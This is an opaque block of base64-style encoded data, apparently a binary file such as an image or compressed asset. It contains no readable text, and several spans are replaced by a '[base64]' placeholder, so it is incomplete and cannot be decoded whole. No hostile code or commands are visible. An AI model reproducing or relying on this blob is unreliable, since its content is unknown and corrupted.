7U5AWRsR70xIFacEPmuAKDBp90RfV0GAP8EASInpQhJVYrcpQ1HcR4hN/mTUx+eBZ+4AY/imzFPqAWqcwgbN1CjWzW0nTCVVaXygAg/[base64]/nABAxbEIaMeYA6kVEmCBG6w1JZpOZcllzkYYJel5HIzV0wzMiM7UiV8KiRHF6f0xfuoRB3YZ06EiqhY0geKwAd+gPv+ARuq+Zr34A26OTH3IA8CZQiIYAn84E0OHMETXMEXnMEb3MEfHMIjXMLfRI/0SIJturlgurm4CwP0yKetYoWXgoVzM2R4gAtIZpOcejlpTmHReQqGgAeUwsSjJkc8oWGdd7lzBjF2Aege4xXEYRyEJqOaAD1Z6WM/lq0ThK2THJbOE+y4Ljc0lcI6zGKJwIzhAbZkAz4HfBRmgxhgobK72Qw8wFwDgAJ4IMXQYBQm9A2KgAZqoAS4iQEi/[base64]/jteFEJhHKQvyj/[base64]/NyCWYADcJ9HnzhDMSgC+agDlC/DiIhFWpNFXZhF5qBrhxrVlIIg3ZhEHpghRxA9l1h9h0L+CvoHr7Bsb6h/q30oa123wqQH/nbqq/8CvlJn9vcDaxYv9a6QfZpiIHm4AzSDRgiqw7EQA++7d1OyxWgH/2hPx/Sf1rkxYuoJSPc/1kwglrS/wOGC/8zTv9hQkomOKchDiAQHDiAQMIBChgoUJAAIgOIhQwahmgoIkOIEDxkcGlDqBCiTp46IRpJMmSnk22EiFiIoMBACDsO8eLlidfJGwByjtvJc6e0nkDH/RwnKyeAJr+SJoX2C1q0p9FePRUVLpwoqVLDYY0myh28r/DeuXtH9h05d9OIuSM3rRQaM3v2oNljjZg1d9asxRoVy1SpPUP2VAkQ4AABAiAkEFZooMSQH3v4VNpT/iLA4cMCAkjYsUPKDh6ck8QYDSLGjhMSUB9gGCOxAoapJaQGAUKKEDJcxnQc2UnXr2czofnWxetX8eJPqypfzjxa1W7RuoXrZtTCuGnj9kkbOhQoLHHfX1kw2mOLFBAQCKu3zJ7wYcsE2Me//D6+hn/4883bz78f/v8ABijgf/zxd89/eJgnhYJSJCGFgNcUOE89APZRBBNFVJHhDz4U4QOHPwAo4Tzr/GcJHFegCMeKfrToBxxLpGHJfr4A44oedcxRx451RJKKKkDusoszzXBj5D3f5KOkktw0kwoULUQJBzvNuGIkO+BkmaWRXILDTj5Z2uDAmFrqow847qSp/qY75ZBCCjDALFLHIKmkcosqRbKjJzvSNDNIHcBMI2icYohRhyGLGHJoJIZE4oqZ+iwJ6aRKptlPP2l+w4ozm7Liiqes1AgnnO7oo2YPqOrwQQesshrBqx1EsJ9hA7k00K0DSaCQQhn0quuuIVBgEQghyMCDEEJ00UYhHn1E0kiefKRLJ4kUMkSwAhWgbQBC/JLITODOVF13QfVE7jjDjJfTJ0s1JcovXEHlnFZRVfWKVvZa9co7X/FbVlhkkVMMMdPkRcwoo1gjSynS4FWwwqXEIsvClQyBxigiWGZYYvFVwYQHczER2WQkEJCZAIdJgAEPPGyxhRBbdNbaaCeU/oYaarKdgMEJL+WqAAQHvEZbZ1JwQQgnhIDUmy7EEVdcU01BxdzU4UBTNXTdQJO1KONqt88+5YIHHixkqwuAEFLEIEF868lXn3xww6feZfflN6J/A+YtIDwjHohfIuYxKEWDAd4jITp4/3MOEx5rqKEPfFhSjDCUiyih3/+8qOIVTdzgeYpwNAGHHzTWmKUhOn4ijaCsr+nOpbBf6k4+3OySiyQB+lIkN/AEyA6X3JgZ5pgOAAOmluAknncxc9SpSi67NMNOgO+kEkuA/kBRaB16GOJ9o6xMGumSSo5/Dzd7f/Mpp860H6qA+iiPH6urvmo/q/vZqv8BAgA9EAII/[base64]/sY1roGOEe0Hc4BT0BoGNzgA9SNCBSrRf97QOAxVgQiz0Fs/RpQPE1mCFqBbEYo6dwXPzWgevnDFN7LkCx31Qm96e4eRmqGKabDyHtWkRYDycY/e/c5IrsASMIhXPOSdCRz++MfsEnePWfauF85TRfSk8Y9+wPMf/mBH72bnjn/AgxKgAAWPIhGJQ+VDfLTjBjzzETv/OPQe/vHHVzDlDl9wyhW+aOhDGxpQiiouD2c4Qw/u16pZHcBWh7kVAf5nkF/p6iG0QSCxFMiFMhBiN7xBRLOgdRI7tMELMpAIbX4mg1AAJ1xgRUMlGWGucg3FEpV8g1ISOcNwOOdeOBTH/[base64]/Xy972AvNlglsQgNQhIXsAyBKNy1ARftAHdLqDmv/RJueucIU0pIERafjCEpjAAtLNwxXA+Cc4DDEIWPxDH7bMsIZreSCHNgl905wHOgZUj3lU855GAoYV/vjpCuQhDz8RqmZD+ZMN/HwDSHgK6D8MRyEA9VKZ/[base64]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[base64]/gAZ5I6kjAmTWQJV8AApLqHKysJWvFlixsB+G8A1gGU7fMJZ1GmMBQl96+g1Vhg3YUIS5RJqF+g+98DypsKiW+4b+UUv7YVGx/nOlStI7/tAPOrap++Ef7hBQntoPSLYOtlCqrWsLqHALzXBk+rCI9qCCKthLHfZROuaq/1Ca/5AHwhCrlNh3ZmarsjIPAoAymug/uEIQApQRp6h+64esUfUsEzRBnXAI6YecdIacJ7t+zdmL28qLzxl64PIMCihDUjMV86Ku+eKM7lqe7zoO4TAO0jiNe9VX7zAwZkEMslAXyJdEf2WfTGQNTViwo8ADIDAFIQAf6EFG2+cxm8UEbdCgUJOMH7vB4kBd4/AKOzFXHxuvVvEuI9sKnLCQ98d+8KfCCxmiasM2/RNwARgDQqAbhRASVNUJq4C9ziJVqtgFuAGlMMMy/rQBAsfSBV2wtHMwBzuQHh5IH+Q1xSBopLdFggw3IlfKBDTQxVUQCp0wCWIcLYdAxpZTIKbppF67BWUwlJMYIKbgMVtKBEzpcT9ABG+QN0DHH0b5H7FAlVVpt1i5pqzGavtRB3EqZXE6p2R5ZRHSuEUYIV9oTGFnD9lQlnRpl9zwPLuwyIuaD3yZOJsrplqmD/VwTFIHD7WLHzzWD475H6kLKWLJDbCbmYMwCLNLPovocAdiU3QHD/+VhrAsq/+gd7dqZsl7GWQGQBw0VAuREEvFA01FvXJmvdb7mxBEeYkgVXZQZ4kQeXLGQOtHB52wi9rKreBSvt3qnC+kne2r/q7gqRzuinv0C69yxXv0Cmqk5hVERBYKw40TQwwAKzDFVzDusIQDiwYSIARDwAMbuI4KawJmMASalQhvgAaHMAm/IBUaK54o1BMjbHscvVad0AqekJAr/H7l1qEu3LIxIEpDhUcwKTTSTAbiTAgq+lQc8VRORQZdAKVSABq0gQEGYRgUwMAgkCxMPAdJAFupFLUeSEodGJMCd7XBvB9/CiDwYUdk0KFP1aFI42MFUg9Xage4MQZcUAgWd6ew+g/TsAiZpV8/WAV3DCJFYArCAHL/AQ9U2sf4cQ55kAdxkVFLuHJbKXyFfMiREE7iFKd0WpZ6iLuXfHXv8A3TM4Zs/onJWhar1cROqcAK+dCoiyramEsg8xCXJjZ0hoPKbDk9DnXJ+wF0KRhLWdbL5WMm+bALgyAIdBI9TZKIyhR0LXgpqsoO91C78HAPYgp0t0vbxKx39vMqf4cyQRN4tyKb0Ttuu4l/vIkIHVEIPYy9J6E0H5EIh3ASiGAH4bzC05qLu9itSfEM/ciLzlkcL9TO77yM8lwV82zP41ldO3G/+ZzPxeBDZqFEZ1EXeSsxDbMWZ2HAzMcHAdyEQzACQ2AGvUYYiUF93ccESWhgaZAUIgzCQPETq/YTQyFX7CpXXJGxTCGh6AsSCflAZRwt5aaQKqwJIXoCc2NbQSobpWgb/sciBcZixAWEKwbnbatxLFEgBSMaggBIxbd1Sk875SYzlOoAT2X7Bu9hRzuwfkcT5kjjubW0DrD6DmMwBl47BolgceiQDWVrtnmwCHSeth5HBHT9A3rOIUTgAzVQA0XglGxZ5mUbC4L9CYhut/sGhYU8DdKwH6owCIbgUlbIyIVLhiU12f8ADs0Ampg9Y1eWyWnYDLmQCs5A2pdrJP2gg6NMIoZzu/PA2v4Q2lhblOtw1TCoD7BEPrtwC3ZyC7cwqsGuiL9Lhqlq7N/QDdOjXn/KN+s1q8dsP3/Hq89LEGgmARZRnBxhZ44H3uJNedqL3tRyZ9ssrdS6wtzOnLsI/kITulbOib4zob5spa7vC55zNc/j0A7/7dHwGg74POCiRtDMR2rkIA0DbBd/FWp/[base64]/ojau6Rlq71LEIUPfboON0ghnPqYxu4N27AL67BOWufrwN7rwA7si7gOw/2WB+INt9D59CV1wDvMxct3sJLMAvCrs1nUCAFoU8B508osyFpnPwzu4e4s3XwIdFbu1IqLOw1VhJCt5gud/HhovIDf78wcmUae+yAO+v6u5b8T44+/Az6N5CAwfMWvT9h87U/w9sl8/MowsjAMNKCEVRAL1lAOAGEiAAQQEgqwuJImjSVhwiy9gihu3ESKFS2OExVOVDRRvzx+BPlL1CReJDvp8uSplSdEKVt64sRpVUxCdGzS0bTlBIEAPQn8BAo0AM+eRY0eLSqUJ9GfPpc6fdo0/uhQn0aXBp0q1UCxf129ei3GgACEsRDMbiGUlhOhtWsPwfsa998rMnXHkNlCRpTcruXynDmTR/BgNFVq+PiBWLEPH4cPm+Lb1Roeynj2fMIMClSpUrFkSSMmbZq1efO49co1SNU3V67c/bs3D9u/fu7yucs2z57tfv/8NdvVrRnt0v/slbZHPHm9efn+9Uqlytc3X9x8TeeWnZuzZs64feta/Hhv3bH7Xbvmuxk3r7HrEZ/X2yvze/+43bqlatf+XbdS3coFPwHzC680Aw80sD5XVvMqn3nS+6c05+abR51/zoiggwgy1LC0Aw5AAEQFPgTxAAkooACEEYSYog1C/[base64]/jrqsqsue+UCLODA8kBDMDSY+IEGGhrzYeGFV2jYhD7k8oeSM8yoLI9PLtNslFJg8Qw0aUgzbTtJVPPFtX/Wmee9f65p7jh1Ykvut252Ga6f4vK5Z0Kdl2vun25SkSTl61ypLmXu1ssnH30KNK5l5uwxDz318HHnHdhahq83fXqjz75cUkmFv11U8Q+/APFTRZUCqb4nbrnvQWceBXfhph+4HIRQwn+ggIw5C8/o4IMODj/cQxI/RGBEFFHMAAQeWCwjRhhz3BHHHG/0RMgd7ZjxkE4KIYSLyhMBgYAQuuBxRht/CaVKKKHEVUopO49yy1+8FDNMMs1Ec81x1Nyn/h2K2hxHnGrOfMefOp8f9M7o33FHlmEQFZSc7IuZZrREAWXUGiaGQIOIUohxhxxToM2UgBpmIYURUxqyZtRRxRmVTPtdnUQXSUTiiCig0ZGQgISAs/[base64]/hV7JEdv/2COc7pRh0i0xpGOdIYreqYPSk5IPLpRR3niYzV/7GIb+tCae7r2D7gg0m7PSQUqVEm2/LRyQGi7RYHqwxeY1ecbOHNHb/[base64]//bsRrjjyEWj8QnewepVHEFhA/ijpwqfBcqBKVKILCMZkWBa0SbKW5UGmHoWFIaxWUpjylBGuiywfkopUoypVEwLFWzgM11g0lYS1pEVeEkQEvN61Vpt0YV/84lcZ4iIwgf2FMGeogg9MQAOIWZGKe/VBCYpwAw6soA1mMMMdKoMHM36iY5xZozTcaLd7fOMe3JgjMEiJnn4c5xq9kRltYGYhf6iiG6QsjXzggY7ZUMg5nxiEIR7pCj244htNq6Q+mga18UTIHv24Rx/T449tbKOUotRZfLyy2qCxgxvrAI5/BkE26g4CFdYdxCBkyZd+1M2W3inlLiMUNK/AbB3/MMQHDDdMxYUIRSBSJopAQAIe/vDACy+6HOY016MdabO/[base64]/LrLXP8SMCeeAYqLCPIS8moCTus1izSgomAJa4I2hHGMlPkEHjbmWFC8/gJkQATNG3vGs3uoAhZbcw467AEPfdjDu13p7HtKewt/mBJByTEONlL7D9jqYRF6qK0r2OE0fYCjade25Dyi1lnd/EMfuZkNPIpbbF93O7n1QHc96oYOr2GbG/eQoyqoO6BbDGe86EBPvtFTN+VyA29wUYeyXVYabKQbZsrtAhBioHD1dqA0jWucMR+XIhmEIARCqFx+tem5/eYIRjiCplnxwoUhhGCZzuQBF9DpYHXmiiQFpLA8OZGSLd3znvpEE5nOlDwPD48ixoPTRPYRDoKqGHp1mt47rMHQrEE0T4eysTvSJ3Vi8GFRRNjDKHZsKGsUGQ09ocAJMsCIWTDE/snlEMkvPjHlKen0VdEY4JfeNCa4P8Onughz2nmaQC9DsBXy/PtJzuyJVQzLJmNAVhIUwEGnzhmqfv4gVUTowhKOayojtHxVawiusmTqBCMtCwS2UFZ5yQsRiaYJo2+CxLfWZa6BoStg8rAIguVhCUtggl5L4OmF/VWwLOAABw6LWMVSZg+W2VjH1BiLkJXm3T37hmXBsbIJNQjdyNaaV0qbC3sBVx3fn1kps1GPbJwXHnNgg2yRRm3dYhvbvP0s+XVJ/te4Y9z/GH82egOPQva//6/xh294Lujihqa5rGZgGkpSwK7wvwbsP+foJJyBC3uQPwZ0QHtwjnd4gg18/gIgUDgYKI1jKhEFeJwMkK/[base64]/ri9KqiCFSiBv+K0TquBFeAAE/ACxDqDRCg+VOOYSkgjV2O+yXq322qab3iNuCi2uOiH78i+7VOFaYgMvpCEOYgEb/AGdtCt9nO/92tHiumGbcCHcszHrwjAb4gunNGO7Jg19qu+f/[base64]/kB0lVeIhlcIB/[base64]/ZsGvYgR3/wB+oZFHdgh23IhWbQh+fph/70z/58h/7Uh3XAmf3IBf3Ame5oyOaktf/MpQeVughlB1dQ0F0Ah4Sa/gZ3eB7JkqxemANBYAOKrEggcLh5kACIQ4CJA4GKszgZYBEy6AL/6pF0SrMWREkgxIvPUwAEYAAF2wEpKIMgvZwb8akbCTx3aqeQoLIq44SZfJJgEEQn7DApfBOg87kqRMp+MjosfMoUg6ilm4aHKhRESR+ng6gx5QNZ2IMq6AzOYCgyRTE+GAhmKoV3EAYZIwcog4g9xR/8mYhTicKKGBO5FCAx4xK9C0y388uP6LKfMjPb0RWhIpYiwoktSIKdsAo7+8QNcgrOxEwb+jPLu7xpqaGxABdueUV2ObATOIBZrEXVPARblKAeas1Gg80uiIvZHEZLG5hiBIwlwE1N/tu0ZmRGCtgAFpiBNjgsOxCjytgDSbgMVhsFbmROBr0HdwjAVGAFR6KOb7BOb7VO6MiFAyWbOhiEOZgDKIgCHYCBw3kCMVCFAlRA93TPy8IHBDSbZtgG/djXbfCkXPgke6RXnokjs9mFcc0PBDXYBIUus4Gl/siPXWCF/ZjYs/GP/3AFZ3AGVlBAShKEjwXZkB3REoW4+MKADAgBEbA4HpiBIZiCaGpBRFiFG8kFH/kvs0oLb+KCJJCCJNiB+gKBGBg5s9q4zrk7B9OFl+NJKtmVlCCEMeCEZ6i5JnzCKURK4hkH5EGeM+EH5+nSpyQUGGuorbyxsZ2xQSGHaZCG/lEYBSbYjM54U6osFHKQBZ4IgRkYBXjYSqkjh1apS7schotwE8FNnr3MqZqSlSzDskN1lQGCp77zKUj1MqGSWQlavZzIAk0BxU/UsztroXVhoc7MisvsM7IQ1RPilpGSgM+LRQLIFNUFSkKI1TaDCdVEPdUjBF7UF2C0K14VRroC1tszgd0rAYhZRhNgAA0ogRIwg+EzAztYLElorORkPufTjp65B3YQQFWog211BeuIvuibDnoU13LNLvSLAg9EAjGQBG7o2IG9x/d1N+DIzn3VD4AdV6eB32s7QLMJEO4MkLORWIsVYIhdG1U4UHJtmwVGG+oim0hyBY7t2JCl/[base64]/kCADCCC4bsD6F2sZ+WYbQQZ6323ZTZIbsiFOqitlAlfAfyGeWQHB84uNghRKKiD1ZjX/cWtjhXncc6HOCqu4gIQW3BfcA7HOJI3ABkbciWbA01YiKU3hE3g6CAbBpY36upmVoBgca5gQfhQkK3IYkKAE7VDiwuBj2QRbpJZG9EvGOyvk1wrb4qrFSyEFTw0mN1hmELad/oIkiCJpkUEvCBij4hSujzKrPW5lz4elx6eV+AHFpNi6ElbsYxQQ5mx7CEUNwwVPmCCURgGsFwoIRJbRJGBAJAAGUBDRAGN+imVVwjcWBgHqw7ccahqOYaIuqxLV4mGbhizSaiVP57L/j8eZFkRTKbVFUP2qZskKl9phZmboKR65Nb1s9CVPD0TxT67Cs/8qqwCNFIFXbHCQW5J6NFUsNd13RW2xZag61TGRR7C3UaDZbsijEmj5V/FzSpYXmId3uI1gRSdgipw3jOI3ss45mmFBQRx7deG7diW7dmm7dq27dvG7dzW7dv+kG5JaAwIYR5oaCEgbhImhBwuPBqZWZKsJmnippCLK0Z7F9LRYZ/6BR72nyLsyQXihDEYgykx4iNWk3GoBpi2Uiu8CJu+6YSiHmKgFLJNHz6cMfkG6tFggjP44lEQy0QJIsn6YmlQgToUgj1YumGQhmEgBvvRaq2WhnGQrHEg/gaK2FO63NONUOudcifYEbO3s/AAsvBFfNwvi2sz45UiXbPBI5ab0IQxuNROLEVp+bMS0pYXz5ZTzeRL9uRwyRazIOXDPpFVBb3Re+yWgOwWjInTa2XpPrS4oD1ZjqLYE5gqWAIiYADi5bTPHl4GQIBkdd47uEbG0hhWS6PW3u0yN/MzR/M0V3Mz/xAMGBFmUrA4TzkWMSuZXQWJhsEH8xxuOu7nDjn8Yqt3abDr/gQvi6m2S6BJqDBCyIsMm8sw2adqQB6fI7FKR+9xQDGwhcqoLIYvHg2eNlMu3souNJRYUAFQWLpYmIY2JgfsgeoqOMsUyANiGIZYGIYvLhVb/nfwBg9cDr3qrt7Ts3apPLaVUMjwvRNkC487jhBkEH/EQ47rVoBcEW+FaGegYnmzLYiBpSJdS6Y80S1sQgM9s8BxT96WG+LxE8CATAEXE8kUDQKBeTluW3QJHZHseUnNJF8rJnfyzYZywBABBgA1LA/tEgh4EfCCYB7OxDo1yoBWVusFNQIZyYJT7ZEsWHiFSWiDRWiIaRAGWZCFhsjDWXA650GoQcGT6BEUePBHiHT5f5gIr1X5MyUUlD95qKP4CJ0GWICFXvgEL5eEcCIEO4BeSfhOnh8Ha2D5ryiHRSkFSviYaZAFS5iFuPDumVyrkHORKRhlCVh3tGxo4eaB/p8VAi64YRkUSZmdEZYoSRkMsP/SEdAZEtfs6AbzMrxzsCIUaSpDCUSggyQghC2B0ox4dCi00qWU6Zh2aaU/uqPTQkKxBiAClDJNuvYeDQ3lgyp4w1g4n5RvdUEph/T5ugMYglEgh1AJDfde8Ktm8FhwKTiey5kS5JbK45G4MpEOMwFq3I2Iht0BawuPMprKlS+r9pXwskJ+VAg6KhW/1FEEVcHe5OjPlgAwkRoyXXQvVXPfFm9BJhBY9xV694GAWv/6lSJX5ZiQF31Pi8sWDNr79yhfAh9QgGX8bPr/7BXYAAoYAi9oA9N+3sQCCDwC8eyRtOcTqEqjXsGKJe3h/jRyEidak/YqEZ5SsogJmzbNncR3It/BI/fO5EiRISe+8/fv3L+YMmfSrGnzn8uY8EaaZIkSJUl4QocKhamzXz9//[base64]/sXGDTv+6pUoUb8m6Q8lKtp/okCTXzQDihJOgPntxwtqDTro4IAD/[base64]/RQrURO5Y845RN3n6KU05+aPSSROZitJQ5/hzDqurLkVUMe5I85E77nhkTURWEdWPUK+K/[base64]//h+wpOEvQkBGl11u6QnlWGYZOSJWikkITWueuUiboYcuQgF5mm56AxQMMUUVbQQqKEYDTZJoQqPA0tBDs2pqqsYp9bTSSqVKBBI51lgDD6jJKy8TTBQJ39OvvSqlVEznvMMOOx5Nw1UvT8HiDVe5zzorO9JgT5Wts24vjSywjAJKHnvAguxML5Dxiy6RNba/Wm6REVdeqsWXvgiBB2Rog1oUkxgFmotcikGMZNaVGAkGhhDwOgu57KVB/I2mNP1aUGkCRrlCSGEMzyDaL2yjNIXlJjfjcFjEKCac4giHHMshynU2BizmiMQa05lGrELyjnL0RDvkUBk5+lCFYkwj/mYyO4l20iOMWcgCDRkggA9iccSeTCMWQvNPfu4TjvuIEWG/Ec4raCMho7GxQfp54xqjMRukZS0cCEPYGBFkGwt57Rdha5BsACkiD6HtRG2jwxpiELe5yW1GNyqS3iKJpB4VrnF8CxKRgBQkw/2NkwdYnCYXB6MdZK5LkKncKbe0GFOyxTKdM1OaRBe6N82gABo4HS5LoAEKiMALU+iT68wgzDvEDg+SQJSibIc7RxmPeKc6Vamc+cxa4Qpjy7um8vxBDn7wI3iRGoqrYLKql0xjF704Zy9ggc51nvN27rwdOp8CvtvFwn2joASi8sCHWAijUzF5wQ66gb90McYy/[base64]/vBC64QJu4HELyqKuk8sGvUQfhivOkd8lDNBIt3hgYQ7mpLG8XKiqpck7yrYrIk/qulN5ahqeuZ1Ry/[base64]/rGC10IQXjU/vEYWbjCheXRjhai2l+lVrYQVc6QZhnDYn1kt8fyCEd245GSjNRJvwEps5qE0icxbRfLchYDcuNB5tTliVWgstSWc8yJWhvLM6DBTLBtEwMOcMtb3vaWJchtbm+tAQSIYAq/9VMw7XAGQglEEngwrijuyyjlzqoiuGpuM6GtKWoWz3gPseFLzCtOo7gqJtQrL05mst1s/qPKWIYeOM1rXqGMY73rBcUnROHu+BaLv6Cwd3yP6d884KGYr+XDKIhR4JmsQQq6gAYvWvFhxzB8LRbuArze8mC3fKt/hRixhxf4QBGfdF3nosxiuLAFiRKmpJEh176gxq9JpDRgrpFC/idkA6A9srCFvMlpxMbBj+Ekh4c8HImRUyJUcojHIUiEcqyCuMUtFqMKpSheE2WWqaXDYw9e/qpUiScS/Jg5Ya944deDNo5YvJDHZgbQm+HcxjfKGUFlxqOZVZgbPrc5YXcNEKCnFugGgQiVYiLDGBAdgwM/yXBCApKOIvujGE0S8Y7XUaYt+0nMRsmzhbes3wpHAAkoAEYKKG3lKpc206LStF46BJnQ9NrXpum1oyuACG6dp1yfTgMiSAACeuBLIrjudYS6w0D8G5Vi3QcWr2C2xLDbbGhHm/nWlsY7qqcUVZV329TDyTilv+1wc/v63A63S8gBfaAQpbzTX9VQ/qYB32KBItmjSHZ83d1f4ceX38C/A/[base64]/hSE2mlRzh2uC+WckumRCSWgCSV8YuvlwRKwiQ8gAAXkVuxtAK3VSa7d1gZsQAYcQAb42q/1nnAVk0AYV3stCj2N3TgQg/hgl7M5n/GgjKO4BPWtCqs04zgZxXbBhPVl2/ThhPlNjzW6BDb6w0NcCjhZBTOi3zkIhTvgxzEZhCRMAh5MwvDB2/AdSlT81ydIgiTgnx3YgRncI6EcE3/BwjTQBIpBA8KtwkQ1XAGyRRsc5EE64P6wywNmHAQFjMaZVIhJ5Gg8YBYkAQfmiwNuAYqRy2qwXGl8xmeQRsCQ0BbM1MzlVQvGIHEIx84dx/F0TNDZYO8UzyiMwnQ8m8og/pF1DA85EBEsMEGtqEx4DAM3YUqVVYEZyEAAUJkzGY/XWSEWYiEaiR2akREbEc0nEE0ljGEZmqEoiFF+jJGZ5cYatpCa8Vif2dnBcM1/[base64]/[base64]/kHWIolWUlpnqVlm7kQm82d0owRbdjGgZSpn9FZHZZgobFNieHlDuxAQmHLDsSAXwamJt1No00WIkLeZ/mNAjxmjjQOZR4AjGwBIlxJ6BlWwCjcZpYeTZDC/[base64]/oyaraVZjqXPYulXkqGcTelZpuXXoZmXll3ZsdBtKI2I7tHdZY0cpWnlHEKVuM0W8GEWYIsQKEGcvqm1GA7gNJ6j4ekj1Q3eKOIn8c3mSeLaBsAJSOhlrovCKVxmYqYIUQ5NCAMlqEml/u3f+oAI+IAP9ACmloCm4poryh6naoDjIsABMEAP2KKpChehFNMesOMnVAJ9MURDtCrMYBcywqqrugMzNmeu4mpzNmc4MqdyHmdxKmc4Yqd0bsoMIutzxIdHwExydYVuwtuzCoQZnAGgtE7rEO+b4N8nSEMxXKc5FEMplIJ9tsLZrIKYqGtEHkIBWlwh2IFgeO/+iEuD/g3oiJ2LLuirJORrRV5UArYBF0RBX0SBiSUChvJrhzpGGUjBjaVgWcpdiVJsDEqM0GWsTZqMyWpKKfBBeBTDEBKPjZoESMCDPpXEjvZoNVBDyvJDKSwBKVbBKPxAAKCB1GWKcDhpCb/gQ9gHWu6sWv0slrrwWHFdWU2ll67ZC6XV0qrVWfVZ3OmRHQVIHaYU5VgtWgTeFmRBDCRBX3gtF2iLEMjp3/xl5g0i2i6e3NANjVja2hoJk+iIYW6B5Hwg3X4gZmrmluytMJACnFTqGlcqphou4cYx4rbi7Gmq4+oSA0BuBqxOqVbuMGGEse3BQRTLQhjf54Yu6eaOQ0Tf/uoma/m1irAGq+xmZ1EQ5+suxThi51Bc2+0qaw5JF654hDDWk/uAAh/E4x4MBBrgwSqv8hncQRUQwR3IQjGQBLiSgvTOBGFYLyGsQgGORiKMi4thIIDawR0gQrw24AMGRmM4oL2iy7hQ5ElNswPpggE62HpC3IkVRiJQhotx1Gh4ZiGQQRIcwtjIld0VbcROzMQEB/ThEJK1KPSALDIeVRQm3XRJFxFFMB/wATyojCgPwwVXA0HzQx+UwA94sAYEAB80E9LFglUehxdNqX5wKZrdUZnB8M8Src8KDddJKdLesHBUw3H0Rg53KZ/x8A7rUVxO7VyqRtVerR4mARLz/[base64]/GQposzIelHUvfESuwkNYCANNIIK9rJLcipg3rwW5XBxtKyQzzytjGKgDpW/68utsp4XrvEUhrAIbFMIklIFnejP9TsYhHEI3OwYhcEE5B1JbjWk6oxkMGsfFDFVly7PG/loDUvkQEDGwM11KT1gHPAAcPDAwylDVQGMwNzHBCDCBLHjV03GHqZxwfVD0g4hCS+pVNFgNhWQ0143lXhV41yU4C4v0DFWDj0XsSUOshK/0D7t0ahAaHlaJG7RpEjgoDyjBFCjBFuDFDhjOCWAAim+WYA4iURMABngAjHsAUDfJ30DAjEtABtAFCZDAFISxJuaPaHjCSdkto2q1FJXCGsMJphZuWY/1WMvxKtpJ46am44qABuTxJ/VaH/fenwibLgoy+3lucv01XztEcn1dSzD2YL9DYRf2Thz2YxOnI+Nu+SWrmtP5P8cCegMdT5DKpQhPraBME0lHV/SXZ+9B/vzEzx7wQZmAgizkilDwqDmo9kwcHMK1gpc0MzCHs7uIc/faduYU4LyGb0Vx3Gj0Nm93QvrqAtugRRloRmPMQRdUwjgct4TyZ3NPhmBobxlswQ5QtRsFyFmdmQvxlAAHXdCZTFBmWaUwEXVsFXWgDMlAD7VHCh/0wTswkbMLNAZTAwZXQyIwwRdYAuRu9zyTHTB6tIGb1ZIKh1rCnYKzOxkhjEeT0Rq2OwwC8G7sw2/clIRDbEqrUG3MoYP0nZq